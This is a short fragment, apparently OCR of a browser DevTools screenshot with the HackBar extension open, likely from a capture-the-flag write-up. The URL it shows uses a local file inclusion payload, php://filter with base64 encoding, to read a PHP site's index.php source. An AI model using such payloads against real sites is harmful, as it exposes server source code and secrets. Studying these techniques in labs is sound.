 Elements Console Sources Network Performance Memory Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://123.206.87.240:8005/post/index.php?file=php://filter/convert.base64-
encode/resource=index.php